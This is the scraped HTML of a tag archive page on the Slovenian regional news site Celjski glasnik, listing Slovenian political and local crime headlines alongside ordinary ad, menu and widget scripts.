            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697eabad4e8ab" data-td_block_id="td_uid_7_697eabad4e8ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697eabad4e8ab" data-td_block_id="td_uid_7_697eabad4e8ab"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_697eabad4f3a4_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mračni časi</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: mračni časi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-nesprejemljivo-robert-golob-pred-drugim-krogom-v-desnici-ponovno-vidi-mracne-case/" rel="bookmark" title="(Video) Nesprejemljivo! Robert Golob pred drugim krogom v desnici ponovno vidi mračne čase"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Izjava-324x160.png" alt="" title="(Video) Nesprejemljivo! Robert Golob pred drugim krogom v desnici ponovno vidi mračne čase"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-nesprejemljivo-robert-golob-pred-drugim-krogom-v-desnici-ponovno-vidi-mracne-case/" rel="bookmark" title="(Video) Nesprejemljivo! Robert Golob pred drugim krogom v desnici ponovno vidi mračne čase">(Video) Nesprejemljivo! Robert Golob pred drugim krogom v desnici ponovno vidi...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T08:00:31+00:00" >25. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697eabad4fc11_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697eabad4fc11" ><script>var block_td_uid_9_697eabad4fc11 = new tdBlock();
block_td_uid_9_697eabad4fc11.id = "td_uid_9_697eabad4fc11";
block_td_uid_9_697eabad4fc11.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697eabad4fc11_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697eabad4fc11_rand","tdc_css_class_style":"td_uid_9_697eabad4fc11_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697eabad4fc11.td_column_number = "1";
block_td_uid_9_697eabad4fc11.block_type = "td_block_7";
block_td_uid_9_697eabad4fc11.post_count = "3";
block_td_uid_9_697eabad4fc11.found_posts = "1362";
block_td_uid_9_697eabad4fc11.header_color = "";
block_td_uid_9_697eabad4fc11.ajax_pagination_infinite_stop = "";
block_td_uid_9_697eabad4fc11.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_697eabad4fc11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_697eabad4fc11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#5a2f283f3e3433292e2c351a393f36302931333d363b29343331742933"><span class="__cf_email__" data-cfemail="097c7b6c6d67607a7d7f66496a6c65637a62606e65687a676062277a60">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                    rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-scaled.jpg" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                        rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/"
                    rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk.png" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/"
                        rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/"
                    rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik.png" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/"
                        rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697eabad50bd7_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697eabad50bd7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_697eabad50bd7 = new tdBlock();
block_td_uid_11_697eabad50bd7.id = "td_uid_11_697eabad50bd7";
block_td_uid_11_697eabad50bd7.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697eabad50bd7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697eabad50bd7_rand","tdc_css_class_style":"td_uid_11_697eabad50bd7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697eabad50bd7.td_column_number = "1";
block_td_uid_11_697eabad50bd7.block_type = "td_block_7";
block_td_uid_11_697eabad50bd7.post_count = "22";
block_td_uid_11_697eabad50bd7.found_posts = "22";
block_td_uid_11_697eabad50bd7.header_color = "";
block_td_uid_11_697eabad50bd7.ajax_pagination_infinite_stop = "";
block_td_uid_11_697eabad50bd7.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697eabad50bd7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_697eabad50bd7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>
        <div class="item-details">
